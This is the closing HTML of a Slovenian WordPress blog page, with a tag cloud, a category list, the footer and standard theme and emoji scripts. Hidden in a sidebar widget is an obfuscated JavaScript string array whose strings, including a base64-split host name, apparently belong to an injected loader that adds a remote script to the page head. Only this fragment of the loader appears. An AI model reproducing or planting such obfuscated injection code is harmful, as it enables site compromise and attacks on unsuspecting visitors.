<a href="https://www.jolly.si/tag/kava/" class="tag-cloud-link tag-link-3 tag-link-position-13" style="font-size: 22pt;" aria-label="kava (2 predmeta)">kava</a>
<a href="https://www.jolly.si/tag/komarniki/" class="tag-cloud-link tag-link-164 tag-link-position-14" style="font-size: 22pt;" aria-label="komarniki (2 predmeta)">komarniki</a>
<a href="https://www.jolly.si/tag/kondicija/" class="tag-cloud-link tag-link-303 tag-link-position-15" style="font-size: 8pt;" aria-label="Kondicija (1 predmet)">Kondicija</a>
<a href="https://www.jolly.si/tag/kozna-znamenja/" class="tag-cloud-link tag-link-82 tag-link-position-16" style="font-size: 22pt;" aria-label="kožna znamenja (2 predmeta)">kožna znamenja</a>
<a href="https://www.jolly.si/tag/masazna-kad/" class="tag-cloud-link tag-link-319 tag-link-position-17" style="font-size: 8pt;" aria-label="masažna kad (1 predmet)">masažna kad</a>
<a href="https://www.jolly.si/tag/montaza-komarnikov/" class="tag-cloud-link tag-link-340 tag-link-position-18" style="font-size: 8pt;" aria-label="montaža komarnikov (1 predmet)">montaža komarnikov</a>
<a href="https://www.jolly.si/tag/mrces/" class="tag-cloud-link tag-link-341 tag-link-position-19" style="font-size: 8pt;" aria-label="mrčes (1 predmet)">mrčes</a>
<a href="https://www.jolly.si/tag/nakup-hise/" class="tag-cloud-link tag-link-336 tag-link-position-20" style="font-size: 8pt;" aria-label="nakup hiše (1 predmet)">nakup hiše</a>
<a href="https://www.jolly.si/tag/nakup-pralnega-stroja/" class="tag-cloud-link tag-link-324 tag-link-position-21" style="font-size: 8pt;" aria-label="nakup pralnega stroja (1 predmet)">nakup pralnega stroja</a>
<a href="https://www.jolly.si/tag/nosecnost/" class="tag-cloud-link tag-link-345 tag-link-position-22" style="font-size: 8pt;" aria-label="nosečnost (1 predmet)">nosečnost</a>
<a href="https://www.jolly.si/tag/novice-o-nosecnosti/" class="tag-cloud-link tag-link-346 tag-link-position-23" style="font-size: 8pt;" aria-label="novice o nosečnosti (1 predmet)">novice o nosečnosti</a>
<a href="https://www.jolly.si/tag/odstranjevanje-koznih-znamenj/" class="tag-cloud-link tag-link-84 tag-link-position-24" style="font-size: 22pt;" aria-label="odstranjevanje kožnih znamenj (2 predmeta)">odstranjevanje kožnih znamenj</a>
<a href="https://www.jolly.si/tag/odstranjevanje-znamenj/" class="tag-cloud-link tag-link-83 tag-link-position-25" style="font-size: 22pt;" aria-label="odstranjevanje znamenj (2 predmeta)">odstranjevanje znamenj</a>
<a href="https://www.jolly.si/tag/otrok/" class="tag-cloud-link tag-link-347 tag-link-position-26" style="font-size: 8pt;" aria-label="otrok (1 predmet)">otrok</a>
<a href="https://www.jolly.si/tag/piki-komarjev/" class="tag-cloud-link tag-link-342 tag-link-position-27" style="font-size: 8pt;" aria-label="piki komarjev (1 predmet)">piki komarjev</a>
<a href="https://www.jolly.si/tag/pralni-stroji/" class="tag-cloud-link tag-link-325 tag-link-position-28" style="font-size: 8pt;" aria-label="pralni stroji (1 predmet)">pralni stroji</a>
<a href="https://www.jolly.si/tag/pranje-obcutljivih-tkanin/" class="tag-cloud-link tag-link-326 tag-link-position-29" style="font-size: 8pt;" aria-label="pranje občutljivih tkanin (1 predmet)">pranje občutljivih tkanin</a>
<a href="https://www.jolly.si/tag/pranje-perila/" class="tag-cloud-link tag-link-327 tag-link-position-30" style="font-size: 8pt;" aria-label="pranje perila (1 predmet)">pranje perila</a>
<a href="https://www.jolly.si/tag/prehlad/" class="tag-cloud-link tag-link-231 tag-link-position-31" style="font-size: 22pt;" aria-label="prehlad (2 predmeta)">prehlad</a>
<a href="https://www.jolly.si/tag/prenova-kopalnice/" class="tag-cloud-link tag-link-320 tag-link-position-32" style="font-size: 8pt;" aria-label="prenova kopalnice (1 predmet)">prenova kopalnice</a>
<a href="https://www.jolly.si/tag/rent-a-car/" class="tag-cloud-link tag-link-337 tag-link-position-33" style="font-size: 8pt;" aria-label="rent a car (1 predmet)">rent a car</a>
<a href="https://www.jolly.si/tag/rolete/" class="tag-cloud-link tag-link-186 tag-link-position-34" style="font-size: 22pt;" aria-label="rolete (2 predmeta)">rolete</a>
<a href="https://www.jolly.si/tag/selitev/" class="tag-cloud-link tag-link-338 tag-link-position-35" style="font-size: 8pt;" aria-label="selitev (1 predmet)">selitev</a>
<a href="https://www.jolly.si/tag/selitev-pohitsva/" class="tag-cloud-link tag-link-339 tag-link-position-36" style="font-size: 8pt;" aria-label="selitev pohitšva (1 predmet)">selitev pohitšva</a>
<a href="https://www.jolly.si/tag/skrb-za-oblacila/" class="tag-cloud-link tag-link-328 tag-link-position-37" style="font-size: 8pt;" aria-label="skrb za oblačila (1 predmet)">skrb za oblačila</a>
<a href="https://www.jolly.si/tag/sproscanje/" class="tag-cloud-link tag-link-321 tag-link-position-38" style="font-size: 8pt;" aria-label="sproščanje (1 predmet)">sproščanje</a>
<a href="https://www.jolly.si/tag/tekaski-maraton/" class="tag-cloud-link tag-link-304 tag-link-position-39" style="font-size: 8pt;" aria-label="Tekaški maraton (1 predmet)">Tekaški maraton</a>
<a href="https://www.jolly.si/tag/trening/" class="tag-cloud-link tag-link-305 tag-link-position-40" style="font-size: 8pt;" aria-label="Trening (1 predmet)">Trening</a>
<a href="https://www.jolly.si/tag/turizem/" class="tag-cloud-link tag-link-316 tag-link-position-41" style="font-size: 8pt;" aria-label="turizem (1 predmet)">turizem</a>
<a href="https://www.jolly.si/tag/velik-bazen/" class="tag-cloud-link tag-link-311 tag-link-position-42" style="font-size: 8pt;" aria-label="velik bazen (1 predmet)">velik bazen</a>
<a href="https://www.jolly.si/tag/vitamini/" class="tag-cloud-link tag-link-69 tag-link-position-43" style="font-size: 22pt;" aria-label="vitamini (2 predmeta)">vitamini</a>
<a href="https://www.jolly.si/tag/vzgoja-otrok/" class="tag-cloud-link tag-link-348 tag-link-position-44" style="font-size: 8pt;" aria-label="vzgoja otrok (1 predmet)">vzgoja otrok</a>
<a href="https://www.jolly.si/tag/whirlpool/" class="tag-cloud-link tag-link-322 tag-link-position-45" style="font-size: 8pt;" aria-label="whirlpool (1 predmet)">whirlpool</a></div>
</section><section id="block-3" class="widget widget_block"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}
</script></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategorije</h2>
			<ul>
					<li class="cat-item cat-item-255"><a href="https://www.jolly.si/category/3d-printanje-po-narocilu/">3d printanje po naročilu</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://www.jolly.si/category/arhitektura/">Arhitektura</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.jolly.si/category/artroza-kolena/">Artroza kolena</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://www.jolly.si/category/bars/">Bars</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.jolly.si/category/barvanje-obrvi/">Barvanje obrvi</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.jolly.si/category/brizganje-plastike/">Brizganje plastike</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.jolly.si/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://www.jolly.si/category/crypto-nepremicnine/">Crypto nepremičnine</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.jolly.si/category/delovne-rokavice/">Delovne rokavice</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://www.jolly.si/category/domaca-dekoracija/">Domača dekoracija</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://www.jolly.si/category/garaza-in-oprema/">Garaža in oprema</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://www.jolly.si/category/garazna-vrata/">Garažna vrata</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://www.jolly.si/category/gastroskopija/">Gastroskopija</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.jolly.si/category/hidrokolagen/">Hidrokolagen</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.jolly.si/category/hisni-ljubljencek/">Hišni ljubljenček</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.jolly.si/category/hotel-bovec/">Hotel Bovec</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.jolly.si/category/imunoterapija/">Imunoterapija</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://www.jolly.si/category/intex/">Intex</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.jolly.si/category/jogi/">Jogi</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.jolly.si/category/kava/">Kava</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.jolly.si/category/klicni-center/">Klicni center</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://www.jolly.si/category/komarniki/">Komarniki</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://www.jolly.si/category/kompostniki/">Kompostniki</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.jolly.si/category/koruza/">Koruza</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://www.jolly.si/category/kotnik/">Kotnik</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.jolly.si/category/kuhinja/">Kuhinja</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.jolly.si/category/lesniki/">Lešniki</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://www.jolly.si/category/logistika/">Logistika</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://www.jolly.si/category/lovski-nahrbtnik/">Lovski nahrbtnik</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.jolly.si/category/magnezijevo-olje/">Magnezijevo olje</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.jolly.si/category/maskara/">Maskara</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://www.jolly.si/category/namizni-prti/">Namizni prti</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.jolly.si/category/napihnjenost/">Napihnjenost</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.jolly.si/category/nega-obraza/">Nega obraza</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.jolly.si/category/nega-telesa/">Nega telesa</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.jolly.si/category/nekategorizirano/">Nekategorizirano</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.jolly.si/category/nepremicnine/">Nepremičnine</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://www.jolly.si/category/notranje-okolje/">notranje okolje</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://www.jolly.si/category/odkup-rabljenih-vozil/">Odkup rabljenih vozil</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://www.jolly.si/category/odstranjevanje-dlak/">Odstranjevanje dlak</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.jolly.si/category/odstranjevanje-znamenj/">Odstranjevanje znamenj</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.jolly.si/category/olivno-olje/">Olivno olje</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://www.jolly.si/category/ortodont-ljubljana/">Ortodont Ljubljana</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://www.jolly.si/category/otrok/">Otrok</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.jolly.si/category/paradiznikova-omaka/">Paradižnikova omaka</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.jolly.si/category/parket-hrast/">Parket hrast</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.jolly.si/category/peugeot/">Peugeot</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.jolly.si/category/pisarniski-stol/">Pisarniški stol</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.jolly.si/category/piscanec/">Piščanec</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.jolly.si/category/plodnost/">Plodnost</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://www.jolly.si/category/pos/">Pos</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.jolly.si/category/pozarni-red/">Požarni red</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://www.jolly.si/category/pralni-stroji/">Pralni stroji</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://www.jolly.si/category/prehlad/">Prehlad</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.jolly.si/category/prikolice/">Prikolice</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.jolly.si/category/pust/">Pust</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.jolly.si/category/putika/">Putika</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.jolly.si/category/racunovodstvo-koper/">Računovodstvo Koper</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.jolly.si/category/rak/">Rak</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://www.jolly.si/category/rent-a-car/">Rent a car</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://www.jolly.si/category/rocna-svetilka/">Ročna svetilka</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.jolly.si/category/rolete/">Rolete</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.jolly.si/category/sea-doo/">Sea doo</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.jolly.si/category/sedezna-garnitura/">Sedežna garnitura</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.jolly.si/category/sencila/">Senčila</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.jolly.si/category/sivka-lepa/">Sivka lepa</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.jolly.si/category/smrad-iz-odtoka/">Smrad iz odtoka</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.jolly.si/category/solarni-paneli/">Solarni paneli</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.jolly.si/category/spodnje-perilo/">Spodnje perilo</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.jolly.si/category/sport/">Šport</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://www.jolly.si/category/sportne-nogavice/">Športne nogavice</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://www.jolly.si/category/stretch-folija/">Stretch folija</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://www.jolly.si/category/tockovni-snegolovi/">Točkovni snegolovi</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://www.jolly.si/category/toplotne-crpalke/">Toplotne črpalke</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.jolly.si/category/ure-rolex/">Ure Rolex</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.jolly.si/category/vitamini/">Vitamini</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.jolly.si/category/vodovod/">Vodovod</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://www.jolly.si/category/vzmetnice/">Vzmetnice</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://www.jolly.si/category/whirlpool/">Whirlpool</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://www.jolly.si/category/zascitna-oblacila/">Zaščitna oblačila</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.jolly.si/category/zipline/">Zipline</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.jolly.si/category/znamka/">Znamka</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://www.jolly.si/category/zobozdravstvo/">Zobozdravstvo</a>
</li>
			</ul>

			</section><section id="block-5" class="widget widget_block"><script type="text/javascript">

</script></section><section id="block-6" class="widget widget_block"><script type="text/javascript">

</script></section>	</aside><!-- #secondary -->

</div><!-- .col-lg-4 -->

	</div><!-- .row -->
	</div><!-- .container -->

	<footer id="colophon" class="site-footer">
	
	<div class="container">
	
		<div class="site-info">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: minori <a href="https://global-s-h.com/minori/en/">explanation</a>.		</div><!-- .site-info -->
		
		</div><!-- .container -->
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minori/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.jolly.si/wp-content/themes/minori/bower_components/popper.js/dist/umd/popper.min.js?ver=1.12.3" id="popper-js-js"></script>
<script type="text/javascript" src="https://www.jolly.si/wp-content/themes/minori/bower_components/bootstrap/dist/js/bootstrap.min.js?ver=4.0.0-beta" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.jolly.si/wp-content/themes/minori/js/navigation.js?ver=20170926" id="minori-navigation-js"></script>
<script type="text/javascript" src="https://www.jolly.si/wp-content/themes/minori/js/skip-link-focus-fix.js?ver=20170926" id="minori-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.jolly.si/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.jolly.si/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 03:13:15 -->